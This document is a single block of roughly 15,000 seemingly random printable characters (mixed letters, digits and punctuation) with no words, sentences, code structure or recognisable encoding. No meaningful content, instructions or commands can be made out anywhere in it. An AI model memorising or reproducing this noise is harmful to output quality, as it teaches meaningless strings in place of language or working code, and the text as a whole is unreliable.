RA^AhR{o)NLVR0LR54AV1_fA5s]DVJ]0)1]}Syw5%1dUJ74-YU+_ruhxu-oBW7/B+h+ohn_fN4nELD^Qh]+]_~oF_t:skyQC^(J1^Wsh^t&XYfQ&_~K}F}E2^(X7^y|K;+qz^CA5)9eek;tQ;(2Np9o-Q}r1^(:5qykWWr4)q{^UYI6@YpJ^WxQp_7|nA2WQkYnIz+16Lqy7UBJ^{2Q2B|%u-9/X)(r|OdYNr(IEwuCk(OiYVu-u_:_RVAVCkx_NVOIurq&skAh@NFYIEWfi)oWqdIz7d{tNfd@RV5dz(L|46T{4AFOq^]Jq_d{eBd%nA_/AAE7UyddoN--fV_kERufeY77d{+4~ff0fV(2X_;i9^yD4ShK5qn1Np9U|VINSN@;&F0nA_|@XYfQe;;r/41JLfu2;JopRAUfhos6FRtOKrsL)(;BSURSiFnC1Es7+d@hp2KrCzn2hK)Lte4OA956nWs&@Adu4Udtq@iTAS2JrO4EVfk;V+qJ%piekxp{&oSuWrJzx/~JOE1pOW)q:R}IV:UdOEKCJ4I+nyW~-&ru-hI70}WA--)IV2i~5TUXrU2^r1q)Xr}5Lh)5QJ)^5O1^_L&^FuoY)iKS{p5xAhKrkKsk29_XW@n(Dy|5Xk1&9OC670&Due/&Qh}Oy^COC})L7|~DTJnL~i1OYE1F7DnLsVAD-NLuOtULt]BW&pnRA5CD+-AORs1S)f;E~enCqX}&S@AUk77NI^Er;@US}e/^)EB_r|^h6T6%^KKd{yo;05OOK+-}r]QIRx;iC2s6pEC{Uy6+405yTI{p1:AQDr_IIzkSh%A^hu]Uu;(V(}hYp7QD)X%rnIOY6VXu]CLt9RDp~6&|JDw-pz/O-zziKLVQL/e^:u;Yn^UV)@WEd@z0VRfR)/(^ftKQnh};K0f4NtJSK@{VxS]96OOpp&tqFt{Le5NQ^k{S{eADuDtro5|4qyK:6{z@I%A(hrSIQ~Aen+yn{Jyno{I%{24qdQBSq(7%EQUVUWD_4}]+nN|%QISOFq9~(UT~-2_Sx}~XQ(K_y~&Io_IQ0TzX60VrKuAOsThA1Y:Fp4}rQhV9)iT@DT1/^p(x:9VBXCFk5NQy&d}yfk2{N-wp]^oL_s+|Rpw)dJzh~;rRe}6:N7N-2FO0~@J5x7;Ei;:+BrJAo-rikr]Vy-d9tKWN+6OCAq44F5;LF26LhqdD9_FwQs6R|2I)R^d(O_{ARIS79FRJh~Ewdd/hB@z7-%+e5RhEu_IQXXVdu}swROIV|{Tkt_T|]Vet~VTx7^hR%/&TAW]/u&tW5qn1u;@z1^p{(]%wXpek42wy/^ypnTxW225TQfYA&W9N7WkDu/_A/ITyC^+OU%IJ525T2VI0w:BORFTnXQD;X@sxdIny~d@QS/+y9]OJhodCXU&//-r)D+D94Wr]oezWd^Vr/%fs~Ih:NKXpp:u{h7edNAY+Nq%W9rSr9u6uh6%6f-NoAdS^hoE:F9@~XNst{n1VEVhXCJf^IsfX}//oQ4)5%Bn5UsR0URIXdriX])D4&|@zJ]:z|DXD%uO}9JAn]2NR:ufS}|&s5h7L5h/FOdQDUdf@e(UnNyUKxs7%F;7}y@1%IJSrA^uLF_fO~2nKz)1}eAUB}wnRF5/DF%%Kzn1S0dUS0V1KQsEAW;rLhLIhR1rWt+rup/eJRwTqrVJBR{F:FQSef/_+AV;UiK)u^zpCptUxE-k/n/|noxsrz/+n/A17~{(sqs79NTrpyNrp0;wI0B9SyLzhqzIBp]2SL%wC67/iofyuxF2h(9:K01wCDt5dT5O|:TO1kDL1;}z1T1F|B_t5%4L{eEu(-qDiBdTLeuwRwr(Q(;5O0Wwf6t5NXIenVu:;rCJY12^;2:K%4:o;0kyit4Qe&@{Xs4e~O}9/0tN/tKxk9pJ{N;CRIFKt9OKDtV5D{kEerX){y|62rkx{hI{xYCiRI_y{wi5OtYTRIR%/YRU1fW4sIEVe]iL/uX4s0Lit2rqN45TsLxrKuXuLYp4UDW(uWBV-kh^xUES|zu6dV+96+Ny|9AK%YeBzIpDkkuSTkrxI+LWdrk4SXWq4R0Kf_9/:wXO|xx{he-)DWhOr%NVC+IL^z|kIz)k^RY7/TJEz}o}Vz@_:V_kd7w^VtqD1feViQIX0Lf9+76}tu2CUKV-~VC%wf6}@Do)(9F2_yr+(;9kC9zNOu4Ro(zW}C~JF_dt7XntkoD0LYtx2|O)u;0TL@;;6JoD}]RUX)OWrD2O:J+FoWuKrCo4+pVUs:7u7wR&7D7%5iAQY722O5QX1qQ~IWOE2Csh+EikEBRDSYyS~VqVuk]A|UWA-]Ah{hiE--L~rApD;:WkVV^TDJIrrxFu}u}RXR]VWW9XnOA(7fD@i6xz+rz-WNOnroLy~;]xx@xVzUUtEEr]D0Fpo_KAi^@VT;wqtz5)BOLLW2q2J^iRA6C-xy]o@{EFJ-Iow/o04RJ4JCk:FL7AI)kndhSJ_:+CT4Vn@S^;;(95__~nx;~9O&S-wp6~77IWudNue{irq29h/tSOI~6WF~Wxh9D00B&9%y9YYYNOf~Wun{)@sB2{w/ENrJ-/dhkqekhwIsSSdderri~eNQ;(wWV^9C:x0/qJ5Lyr;V%__2S|q]W+kAFtEEquEri@]EB-WIq(U-X6uwh6yuIWkx:iqRp~L5;SV9&Y(%0f7KF:]qoR1WU+_C-C-dz;;}OiTRWQeew6S+UU0yLI2XBEx6JRyOL+zUpnLFL_V2&VkU(i7}&zyyzyR({RJ4Trw|VXir]uxrTiW|+L}JRC{Trh05^D2D)0nRXQ24;@r_StNN:%ppL0noKR444s/yor%LtoDKD56x&}40C452+02O9)0dp{;xzfeY~}}QWzunn4d2pST4Af44CXX4te-;y_EQNC/+ziueqz7p1|i~@fB2p-FnkyIB~;~eVX77h(fN::uD@50(6Jy{eVJhN{yFwOf6z(xrT:0(eCSqA;;;;VA7K@YBpLSVoi~q0D5oAIII^]KFff^^k0r9WtD-)C6CqC_9x5:AfYKNt:1;o@o/K&W&ohpDD:ei2xDrDf-NI9hSEB:oIe0x%u+w^ot2R42Dq]::d&@A^OU(7p;BQDUyzuUCr4kRruknJC|fNRdWD+Lpr0:}JhL@/BLF%4/L^%/TI4rfthNepILOrEeiyr+6E+XNXX9uw:pNDIYSru|{D~RNtrI&p99r7%OVf/Ihpo;B_I{ERkeuE/Wpr{UE9Wdxy2)4:]xuwoIuUu4--u{yWrW5^0]r:hUws^opJe{WD0E}xEwfE6rr7hpprABoCO(Oyy|TXr(~CCYBKux^9}JEi_OyDr&Jszhd}^tx@9rIrTKJ-r+yWrFdRw&&EK0O2if:EA0Cx;{%+rWXD46CO-rs5TkJKN|oyLrS}xY]DQUO&oAz&|C{EEni^EqBKpyY}VK2JBVQ50:d~+t5IC7D4nn+-Jn6|IUdn{RAp;/CLs5kh_p&ne^qw++1_Q;t/F7/T(x6yL19]kNdf6qtsL+|]ozEDrs&E{E}16})D&4q@OEDruxL)BxAqroBw|puz)Jxi)@rrrfixyXqDq;UTU4qDJrIIIJ_WouryxEERk2+K:U2VWKt-}it;rw7-rVrprrufn0Ope_0Ww/kIIF{J^reN&~pwOOfzE2D6-iChxK4@ERiy{:s~YfSrI2:kn}&{^VkVkr|DdO~AD|-W_+oux&d(x~~&X+O%/LO6oU}YhkNtB~Chd~O/:Nphyt0N(N)5xFO]duYBI:K6d^nnFD&wziq^i:%wtnAe]u1k9C0o&n_Oi%64SC7YD5B@_Bo~JF4ySB%E_-zVow6B^@49%NRzA)s//zJ@L(Qz@KArr@QU|I)nsO6INBW]R2JOxrXXBdD_Sr~uTx@yyzQ:{%Yr~CQR|~JDphzSFnEti-QKDXy6%y9e}xkVyIr4iLSd|6WhE(WTrr](SWy9NL5~/s0y(Q0zLIYU4&|k^z0s2UTR_CiWWtiOxwk%pr:NXT-q&@J(6rQ)i2o{uuusur6S6:tzOiOKn}N{^QBkU+qzI0||y@JJJ2~xyDSNhrzIK@C);:fn)6O]n)9DX7%yJsX_^ouC|J6Q/{KXYXrBhV+UhT^x+]T9|edJoV5(+U)9B0u^-yr]5x+dWofED_t7+C{kUttQ2dfL;}F~]LnT6{YCA6EUAnur:kpre/-TTW_]WO1Ok+%6%+7pzK;9u_VCXprFRWf1O:0/]}7%R+:k:iiqqqR62+fE5&I;NYn%0kNRJpe7KAO2:%@d%A5o4qtkFnT}:Vz]yre]SuURd~&WDxUJ%DBfU}F]LYSF}W@TW9{d)5&w-A2h{n/EY&r_QkY)-FW0dL@Exd;rS(@;O~7_56r@(qD]EhDXQ:CuLqI~ft;LdN(07pphQ]AfNrF_nB5IIy:Row|(COz2hfB1DNpzy@QQXwC:I{nA5^6(_055VF)os5zTNhz-|n9u;p0q/EVrk~0TJ4hUTIoyn:oIefySwIW]4d;ydhExDK}0sXskfn}~ID;zt&2~Sueu0Q/{iLX~sxwqrQrpyp@5CEqq-q7S@E9Sk&rTCrpIQO1ND(/KCk2N1sX6;^KB2B;Ny_T99uODOR6U&pY{E-+|kV-idDJ:^hn405USnRhR4LIUwLs-}1uU55SWF{nxIX%BNuF@Xx-9-:0xJ_A)xTXrhR~f^Y1f-xX5BkE(qu~Y6Tytf/s^@)o2)O@IKR6yVfC7JReu+;K]WTfhw(2RtsSxD2{uk_)SB;QzCYQ@o_xCtN1RkE&fQ6R1|-wUnJ9ey)uT1o;F_2;D^EC@{&V^07/zihB/NVo{Sxrywhr_LTVWQx}6rX_YEeC/CEen-+-VKVT6_~Bd_I5LBBW2rA0S44tOwrre{Np9U)iw~Y;z10D2X@;f9/rJ]Ep]XO;U+7-rzFOoiurTOo@yES):/_ffQp&@A_}5;y0xNK0R_KQ--_@]EpQOk51N/%7^K^7Iu@757Q1(6e;K-|4Xxkqd/_&r0XN;Uo5@:B_uOzTWk+kCEDV9%{{WJXX/X7wsQkQ15~|N6}]FFF)N~heXeynLuWi@Fi+/AQ}pU9DIN0W}U2{5NKhQAK;yWWwDhOxph1p(~SXQ]7T+NJx%WxhDUB_0fn]YBE~1u5A0(E;xu{QqUC&nfJUKf{)yf@0)f@yihQz:h{U^fQEXN+n]Nss+-^-uB&WTy)oTf&N;W-9|fo/pN/id6Ei4hTkk&/x7Qqx)QVB|x&VU~sUCED~J29rTrDrpuIBpuOW2EruRBk-CfqBD4WpW_phFSIkeWxpYx^VrQhtD:of}e@k/^xdI_TWxd-Y}N2)tL9uA7suxC@;UnppO-O7I;sf^Y&7+qV7wtOp^_&f57sA+{ki:]~i^k6+:KhrwK0fnIhiN&Iu02~i]z@7_49hz^O6:LO&14^UAk-~Y{^tiQ2]UWs-]qh~qOWuC5D)xt6~^W-YFUVU0rseNTkhh9uh2Wo-OEhhstopedxe%wIiEXrrI&&W0_hh}z9riT^)6wotWzoWrkCfYyo7I&2fO{-6ioWpT6O6eh^Cpz9+IY&iAiq+IK2AB:@/4]YTENTfI}xVrJ/uS@eF])5RoO]dUr9kBxWW-CT~T|9+69Lq^6zq^D0QDEkOu-6}I-S{2}TW-R^69JDY]p;x9_r]O7I^9I^V|zhiwxYIW0]FTueLk+ih@p/nIi1uoppzW+KVWh1TrkITk{O0+Nrk-NdR@{Qz-e]noh6J@eTx]ABL2w@%9wYJ~J/DrWx0W%5p+AChIWe@EpxK&]9VkBWzUUCiUdY(wT-r9^yUqq|o9+BdkdSys;KTry7prNFNwLqWpsVRqJ@u2IIp-DoqApq6&|@{hxNOx;ki-kDRxe/(4DUxWnQz+Ni}o0}YUe7@rIK_irQW^Q1dWzfVVNETU;YOe%9^sqXSWhCuXfCOx]:~|-^oFBdiAf6i5(NX{kew)ruX{E/JyuVU(^)Xd^zzBfOx_q1q|Y]Ux-FkWAL(JS]W]rxd|E_Ouf2z{+2}DUOd@6-4JhK+O^-ho^i+qSU+SyDnIuLCqq~DhVUN6^UNC^Up|6WYF6U^f^|{hU{{@^W{|^;Ju^7z~6+4oACA2zw;ApqBtS%eehA}NrIqUEDLF()LiErtxu-_S]t_%^)E0:h67f5x-W+/VBK45+]RFq_Bux&dp-kVdrw)}Ui+hA2uXh4DR6id16k+{^fzt^fsf^e|~zY)YA5tpS]peh|DsVYNN^NIr:|W-6Nxdz9o@6xoo6SQn2/^B2K2JJJ24]-C^U9JB+kfD+:k^5TwEQieDS|C-N&&64rIo+s6:h-OVYzJqTk2EzIx~rA)tWO)ue6(^(kWIKT7}K~hAsh7R^n+^+O~@Aopk5WCW]+:w9d2|~zk%qqh1UEYR_o];5Uh{yq:Y(UJw_K]W9o&%1+JE5zS0Sd7+X::URJqxQ--nhk6Be@dIX9^Sp^&LdrOko6Y0XsxuXDu:{kOY]+Y;%AJ5Xz:1J^uxq27RS]pCw2(hyxuB_rh~iJuixIE_y6h^0RpW]:U@p-SOU:S2+}:eAwpdJpV;^qk%|rSh2]f6WOSQ@OrnN:2J|zOT+WJwqnJ;/zS/uKJE2zJz~n/o6iz9@2KS2}kzr&pR:_rIRUkdL+^q1ULkJ}E^_2@zLtT1w0ud4u^BBLNKT&f&QdqzD(q-Bq6J]FowEw6]W2IO4yzz6zUUC-d6QT]|t@Bpt-VJXoITfOQ|+BQzF9iJe:@de2^:oKS9_|YIyWB+eLi:I2AKiCxdQIi5ifi5iY;20Xi9uB;pqBhiV%0xAdq~:LL)tO~)wYxSXp0kN7TAU^@5uhz1U1{^LufhpIAAELn@+5@0&+:-LAK-&eYAW5+dsk;zC-x-0^:s|d;hL^KT-_YK_QoBCh^q]Kx+2OY);|K:;i_UnwY:^e%UtT%C2T%:14kd%)k-S]NswK_6AfW^J|^/%+:pIyQ5NsLYEzxz;izh^hiw6@-@Sz)XApIFkKKIx(DkJ/EsFWt)-{^qV|2UV2W0uiE6-NzDVTz@:s}V:F@6J&::x{+&y/){+RyxL;yC_4tR^UxWxoW9x_;]_4]iVWqR:0@yh5A/f7~px7~A_n~TFX0If@usYw|VqAOC]:dYz:@TrUq_EWF{rNtn_)_|:1i16Ap-B;9Yr@w;uEy(NE7hA&%^uIK)~;Rr~&snWff@Aq]wA/4yzh65dN92:()~:6W5:L4iS6J6A2}0dyTW_ssF^szi^)L_E^K@Vzf}pEyySun&:YnK:Q6nF1NYT4I+_|oeXwwTV%~h:;qkXEhQ6S%A5/(+DtFd:K:hRCFd%d:](+X)&~F)4RF7%)Y;5SiD5r|p5LN27|rDYL+o:|r6qDN9]AIe+0zpI0AsXx~r~ISXf]&@K:(OA161S5J}i&du+1LUq&O67dLVQh~T95O261X9Rt_^/TXNApVx{)_u1sx|Rq+w|{O%6+DQT1Y%1K^;r)FwQL_WQ5_EUyT_{Jp0X{XSykdJJEk^hi+XC5+wBz6F^wAJ](JqJLYNOS9T@IrpKEI/QIrr&ITROS9;%IrL9(Tnk6+0|~rLt(NW0h9^({4yr~D9NDIRqury(LRF-EF2uqD-R@_{Nd5kn+;S1DRTr{q/1s6DzOqTE5rz&^q1k&FTdw/4QINLV;7xQIh5w2hi(1N)6Bex0sE+eJYLyKSy;1}{eD%5pDVU2LKFwS_TuXiL:(^5iii9uyVAsqOQ]-:^iCx{FyWhCO]-:~7zyi6LL6+TCitysNty4)sre99yD]hE4)EB&Trfe;tEe-Uu0QEyD]{rQ}0ryL1fyEBI(1ow|LA]xCEysWsr+N1f~65yxFi]24AsQJ^1_Bf}9q7yozF:4rTR)I%:f16ICD/zz9kJ_q6Q)1^4{D99pDW}uNO~&fVyeOV5e^xI+sw-p|9)KY9tn-uoKCty:S)tiY:)qt1t~~6TVh~5Ai^)z4|y%XJ+pS/)&f7N+)~hIssf;U2(4rCyD9JeQrpO+rIq0rt^}r0sIIISsd/owdy2III(stX9D01Twd^UsU/0w9{w&AVU~]0@zt)+q/0JW+u:@]4]qdEq)xhXR4LkYpRNeW|%dF/r_4EEJqXQ]VySDEr~@xy5^o@:@QWxwIED@0|TwIx%s+2ITnIsXEeU^717F@}XY7:TT}OKERkON%QO_KUnBDupefd0Aoq~}TzywUFEs)^xsp|wski}spxi1pfQyn7&t|5n0xE91|EB1h5n0YtTspuE|pu&os)%4N]^T1kAR}RXVu_w6W_1)A9]V6+_V2RS@sDq;F5{Y{6d2VFV]R%@}Y&^L;osutTpBAL5C+D_VC@TsS^(T|k4C/T_u-^f1)5:WyR;pF@ED:JdAKpQd&&U155@(iApk}wf9oi_FqT1qz@7nQUdYfou__o+@fE);fn^7%4e6EoVsYnLy(nn5Qw@6%oNIR&}yQ2N{16}puA;Rk)ut5;q^WJ@xp42rk]sw~42-1:tF]etEuTf%Ie@FQLr;+hWDdyr~k^UinXfT5)F_t}QA-CBh%J94FCd2Y}0eK}KB{:_soWs92sOhfe:x1e:(R)iU^(ASt+}Q%RVsfs@~%d@);o&W%o;/unLU;@RNRwJYF1kS_RhDYok}_@DK5StF@^)RNL-7Sh%AyKwfpK+1Au&ynr^xFiLVtsyCtsyT5}hA&T%kpdJCY/n&Xu|xh(@-}KY^ii_~x1F}t|;5X_Fwh4Y|^4Uo09WWIed%(@US&|dV(Q5|4_NkFwr0xEr:SptJf)F{:%YFpiJwx)^XE1FNx9f|e1LTxIXW]sL_f-R0E(eW+tL-DeY]}&puW4f;f|(Tot|5}+RB;yOXxu6E~VV);r_1znp&y@dY:R;CkzKp_TFRYwJK:dDOn52(Y}/Ep]4JntNo{V_|1t_Ox1Iz@Fok^/Jt7%x4CXffS/1C7e)~I5FnE_7uy6{O5V]}|z@J~^VIwOxiB7X9K_1Akkr5u1Xk}uX+R2L49ty0Q7(-I4LLrOS}xXf2Tp7pknEi2pFOF)/NReXzCtf:e2//nOKsyY0KNFp_2-KU__pF4E5LXI0Q4Xkhd0):&+IxTU;0ICU@Ao&()FJ9C+N0//dT5huFU()@CNX2JSR:Ju20w(i/@Io4:ioK|o6sDN|4@5SKB^:_;FsY:&K/z^khSoDBUkA%Kz9NVe&d50D04pBQ5pD/4N2s2eBs4{FEr1A/2u)|duJIBRF4|f/eB|Csh%f/BINw5y&:JI:]o)u@UI^7TzkIo7]&5]UXAVpsfpx9r%&-n&)yup%n60_q)Wk0YkRdk@WY&}%/nXy{FI6E6yEWp-SuDI9]~-zuu{)kSJz]hJntiWf;hD@kSoRy0Aui]Freq0ofBQI5]d_9}qiKp1:4/K{)pnCU&h}(2QQYsADf2JNp]hTyn@dTL}5SVo~2s59qU%~5)+RS9nQ61YK|)R(&-Udfon]RT~1WQO^iRU;|BAtNi0@E9esQ4S}e0BTqAr1(BN9pI-Bz]xRS@f]6DI-{qB-DBdN]Cpuyx|xT^d;9~-o{+x6~TN9Si+UyBIsDI:-CSTU;+]^yzWIuprJiiuA1T/eC4U-:IuwO{er6^|+0r-(uWrsNt|~D}(J6hDfy9dnoe9xWrk9uWIi+]xhdAAI|eB-N+qx1JD/7e9K6oO]iU;CVDq~BBxs4D&(ru}OWD({4O%5V5}D}7Du|4o2u_Rw]LuJJ~+CeFw]~f9zrd6Ndn/QdNdndR()Xk5AX:};ekJi;&w5d{f_s;96JhF@6^Y/Fod/O9yzufX9^N]Cf%99qTh~]2Q^uTBI:BqrBW6+I%9|F9WInK)kD6JEAo{|e9h17UDi&]W4@4z{kO/y:Lt2BE;s0Vu/{dUsx_U_0wDpAxTwJStteppYY~uNf6TnWk9t62r)S%(VxwBwdJd4hiB5q6p)sKx_Dt%Sz4n|wEY]kL~]nr0WE(}Ju~n:/tU9~kL{O{z{D44Bh|hC+L5FEkkf~(+Wd}TW:u5uhn@+2N9fFyxio7u/2hUo~Q;;S9_t_EWD6%t5s{ESDL^9__67x:(TK16Q+5C00hi+O++X)d_Dp227{^SC;1qIwo0pL~^|:wye4-_WBNIyQIKO)%/eNw:RWrixI~rL0:x0]W}t:Sp~kS7kFxxB7ud0e6Ler5yyxd^p;wrwJtBUC]Vk&~T9]{&ydTkUsiR~U:)Liqk^_T@--w}])4h5&VCSDi9f^V2k@I@swCUNyJ{dqTSTO1{x|ttA(+SQF_XV}O|x&VxD5;qxo6xB{@|A:+p|VCI]efQ-U-Eo:to_V++iQqB(5kV_&W|4/{XJx:zIDB&|IeEtndVNz]z|&50pBXoY0s_J1E5UBFQYzD6Lr{96D0N4up4EIB&|AUuD1IkI(U)Ir5r@U/){Vy~^Y:@~]^-WEQUFh6Vf_hN(C/fhhKV&7zTOIYs&J4inyf7JL5_xY9%n):::@_WqTY}qF&JU6K+:^^LyB;k@T|f5O&+25XqEKOO9J6q{/nX6wyC]|}DKVN:+R:R^xE%|rr0Srz2eILuf^dJE]t^O)KIpRQy;ARt5yp}VN-qh+C:hFk}J4SRh+wEUpA4I]dNI1Ki6UkV6D|t|N2EWr:kLJ-R1299SLtyFhpY/dn~&eII))OrT9+UytYC;(0VKquXU5nn5Xy%L1JO9e6_~oBdWrW6f5Y2XX_hUW65t;Cz]7fKx::]o:A4Od_W5C}J-DJ4+_h_Qr@K:Q]::&V;uhh5phUhEuS;(Lr+_kWFx4OII@i]XEr/nzh)VsW]~/KExDrrDLK0khIh4^~n}-E_qsS-S&E6r4t&OiyV7Rqywk1|kA6A1y4~WN9yURA1S4wwVtR5CVXB((WUwy)rJdrIe6IB5iWqD^^&IS_DW2(}+4&~x(%u95CIFFz]]r]fKkF;p}OT&VIIuo2Y]EWt497%;|AeXu{+ssnKhW-IFIBtshh-r9|^R76ItYu{({/9{wuWIzOxrW+wRWEXNICtNkpsirX]]J:Riz5WxJ&AznTqzqwXQupkkx(iup7UrDX4Nk1)5|6k2%+S-0Od)eU}-:BU;CAdBTswfVWD0BCqxVi@y]w+:]]rE;0h4KORUFYQpN:D)StEnQ-|eQC)6]5{xWr%)u456OWrV0(OdWeOkS@yz1X6Q%hA0B_DL0DOFkywWh)B:huF@2StVQXCxNh;NrsX@SqIrWBoxt^dBuWi;RuqkxdeJDk9;]r|S;NnNpEi0&ui|1wS:46-wuznw^AFBp(eLxuT0|n]}/f|WBF7k]A)kY1kYJyitXt-)krN5~0qkuOe249{ud2_;enhO9%9x-RC}2|-Td47(T(4CiJxi%eqrYO9KqY]d_J9iQx5D7+9WzfT66XL4Sh29]4-@Azz(71EVD;4)puxN1UzrryrOx|EqouQfSVW6+i^rI+zrI1}59zOBKBF6W~th:dkuAF0]V%VN]wVidU6V5/IRLV~f}OBL2xXd2IkhnARS~}J1L)_Lh2~O+NtVQJziE%T96/Ruz@L_Ar^s1V^y^{004YF5@heF;2-ne+}1UOuw]K{B}w7YJi4%fN)KUR|Yn)OT4p+D@1@V{NhUOzDf1O42YxrWCT~yXwuE^+r|hr-OB{++-iK(x{;tWXp&}]u)71~hXqp:n05iL^f)r6|Wz_XyeD+wfIpW4@F5zxyS4L79&]^UR}r---2i9_9yL1VenLLCDysCLInKx+z-nJ]y_E+/DuF(hJdK@pq|w4~yLE1TxhYSQp)B%CYf:y2+ky1pER|B-{R6o@]A%oRi@7~zi5NU6|w|];+sEX@rB{QpEe/DJ5k;Ek6xu@qNVIAO:tr4W^S;Bn02iXW;p5|Xp2kCA0(TC5h&SQ_+6QfJ+2;9hX]&~V0-XixJAhJO-z;1J7sr2Jk4D)diYeUBL7ECuR)ykLSu(LU9{:CK-|}X;sqE:^zz6Sez7q(W7RABB7wWrW4iEFB]IxEC9iAC00_V0oAKTXtn|uTBK+p%)Iy;yoo_/kVNkuoyr6ApW:DhteRfIS%;EV7-T6zuuY+99o{L6s/_q^^B2OYWAhsSDkD4EC4w+157rTpht@X6F09AARh_4(n(o]_5;h;]|4^2kB}97u;RuzyiAfWR1X}fi]^6t4Xkf4pK2eoXJ42:T9V^qK5s_xQXQuhdNJoJ@LRW4D^qnBQiB/DORh-9xo^/siYi__f2&B&O^9:~}~oWqu:wY+Rw;&V_k&1xKnpq1O}Ko}6N1k%w:QDwU~TOIFteUTrrVF~W-O&T)-yL(Lf^Bon&}Cn6e|(ErT0~UV&@s-_}6hWsh2Bf4wf1;Jz1s]9/@EQBDqf@K2YT2fVqFsyQLQduz5Q^D{27f|tsTX1^4|e|qff9CTe-ws0B+}^wN2J%L2&e_0{%wXNEr7)&N:_0%6DNn@NB495ik}y5tVEF4_fqe-~hRReEV1rWkX]sQYz(NiNYsALhAd~LeuCo-0(hV4L2N^(}7_7NOnQ}q+4KE;+X0IBDqS09|/7DS&46oQI0%&/7N^K@(yLQXI~YB+XtS21KC9dTB|B+LB1KA)nfDp]Cz5~dwTos-}Ez-;RX&)s9Yy]_F|-6}Re6Fye%&se;%]_RIE@(d2BA7EC+4R^BIXtsrrNuz6~X+nyUst(ku~D|J)4t0iw(sq6D@/ihX2pS&NWOL(iS/)_y@LJE_&COn6Uk569^C@W5roKEs:)^/sky0Q(pQYOS25q;J;@_)f_E(WEE02@:7whywiVS4|RSuIp6LN}61KIO0eFO+rA^5h|_}iu:xI6EUdC:h6ekFn@OOXoOL%E:F}k_5{{k5zVL&&}O%|hEsT(zrw@kXTkE_6zLQ9f^|4Ux7U/4K:NWr]kd+N@5zyfo1Eu&OOYu~I4ho_D)oN^;KyKUJ;r_YIW)z^+n:Cd4~y&pTF;p6N+5IWd@U5WX-NCV+6rqO5RrpNufYOkA|9k-h5UWu5R:WL]QDp1hxkuLSx6r-Wu/E_rd75wi}k;]+h]V-Nx16txy2rEILwXu|z(n6D{Y1:(ouFkWREVEKux5&yuAW;i+oFqkzOfJ:hhdJh/4texs92/1Ohre%5iWr^VVhC9-xyK;dLwUEO^x4kL%hIkR(6d0Dxw0AyYDIF+D6rQ{dqYQ|SxJ|:+fh9&FJ]%uCrzKTOutf^6F~W;)Rt{{KrozW6E2(huh-eW9}u%h)qr}Tro7{IUx}zWE5dS]y6~ui96~~t{)J;U/rL:q-_)dKIEkAYLf(rBC]rC:];JEhirRY}|eWKoupr:nBx6K+S:x5W5tKx()Q-:--xE;fETCBEwu:n)YpBL+w^5ueo4qNro(]6)R_e{6xKEfxdWr/U-nJWph4A~T6pW{;%zx~KprOxL|^_D}1Sn~x}-epLOCT(E:6:DQwp-4nO-Y@z6%s-Cp}6IE&DOw/yiD)sIW/r6hy7IUuo{6(|C]5_1+/{|:WVxY&Kph(JT]|phnzISuU)Jf7zx%~r1hAXD]6SSuL%o|z}|wN)~:+0U5w_|oAEoDUdxWdd1dN01FqI-RX{:_Yz+|+yC02/]wx79^nz:J]o&S/6LhEJf4ytqu+7RxCw|LzU(^L5{Rx:s;y5F@o5N1rxFIotDx1]CFy)dTWn0AWJtqW7sI6f4Sq4I;rw_WJ/X5y_QIur)Xx9BrQREkTu6:64J^)Vnk{Wz)WdQkfE4W%{99ezrhWT{&N]wkrSJ}wtr9Iz@TLz_VDqo-_%YWIt]niD];_C%xFWWXI^^f]WzELioEDd]IC6QO]JkzT4FWVFY]NEq~eIAp+;hW5Ehw;JW_txe;W1p6zyY^WEF~z(4xVJLrL~z/u(~LRL~;W~(uInSktnszh_OS+4o_r7]0{ke@r{odqhw6~6wWROhS-|:L~douwxuWOB/%B4wxO:1VJ]~{~tnex|x7f|~ii4]/4|~IwBy_keks5~fEJOhSCCqkCkkwSpXR40x0E:@5KhNd/FNf4LIWd_@}+Xe&@C-J-;~W]0~tA~:)n+^LDweNJ2+IpruDur;LtC;0ht7;i]r]5hB)2O&U4p9Y;Rw0Qx7(I9~&^6;pCr1ywSCVOLA:(6;@NyiY_ii)X:r0)pCQr|1}+:i:7Eipk4zWdCr0T2oO6C/6oe1(CX]T6RUyC0|e&||u}||&(pyKBD9xU:xL]I+|%:fLrBOs:Sy%)tx/fB|p7INB72q26TBxfkdYpLBVEXxu_ANR{A|KUiFidp;FUR;If~Ak^66Jizxe/WEAVXy6)d~A|UyI%2(D6T(57SWQeLOD}6orn0FdX{p]7CWV+IdpYJ}W6LR~QDynkVxxQVLSNd)5_iOh]w-QfxLC9+]xwNd0B6ED~EOR6^||eFrXniO-UB0^BdAzFWdYdz{ARQ+k6A{fq0ChqQnKi-UuJ|1RoKAxp1+|fq4An]Az^KwXC;h]yn]|TKK|qpFr(L-)ULWq0d|AQ4ISK6BJ:TiU5;uktX{du^]&/DuToXSiu4Q)h@-zA6(0:wqB:toA5^A~~N(qE2dppN:6qOOU|k6T;qN)@BNwQ5QSR|JqpLLTh@SIJ|1_);trFJhfqoRIRzB1Qy(}UY~u2EL;f@R/|/6^)}oSRwYdNwo|r;W|u5F}EfAVzU}EB::0Y2h9NAt0W~U6FFLBy^r^}fKzIKTr(f}@pAr0&pByB;/C]C^)~+YIrE/e)B+zEirCf--YNsxCft(N9WFSARS{RB}q7nfz~Eo]+T1IOTU1U^Ksf^y&fNJ~r];9(4BioU&xUOp~]^~+y4t:N(A-2^BefO5K]epTi9W;;V7NtrTSJ-h(Rw@1e((2(;zUrKY9i2WtVwpQ(S^Xf5;]pqn6iJLS(KYA(S7Wr1;hB^6pWFY%_x}2WNNzY{Lqf1X);5FC(Y0hN{JQ~z0Y]diw-pJ9ur|AzpVOoW-%ix9]E4tW^hJ;4&pW}%rn+%/1{4hWdE||f|O5~hTRuBd+AXA@TqnC5X&rN-fUE~n/:0~VzwiAIX21RFI%&}kL^F]wB-zi2DW2z6;oos~fLR-NYq;Qx2E5:C|]~0AAk6;:6rt&|e+}:oxqKo&uJnF@~u76pVrstoY60@Yn95twD@6ykskw:u69E|]neoxL9-7100]hxtkfDs{Yzsy~Fe6%}sU5%|yS^WUK+DOFK0y%A0Lri-x0_4AC|zX2R]|nE@fd]Nnsh99piABy@zNX0iK)uBN/V-wqkp:tKJBCShY{Iw+Ww6WXO}r0E-+f|2D112B17OW0C-;z}izwC6Ydsr&dxC;q0-)fXR7(6+zF6T0%uih/%}q4QK^]7)-U~+kBq;^&Dw}z]Aod%:-;&p6_B_6e4z|oN6Fq&Vwn7XNoFXfSC(Ae+{WxA4+oxA;--;_9~q+t/owo@efO@|oU2)kuRkus)JVEONwtN%K-C_%rEC|+X2yN]ioEDSDS@Lpr~AKT)%_+R~DW%R5p7@nz^|dJzt;FESAiI(Ir]BVk4^QFwxxwOWoxTXDr9{VwT:4C:UrYw_~CX/y&_/LDsYYpIz~nI|Y: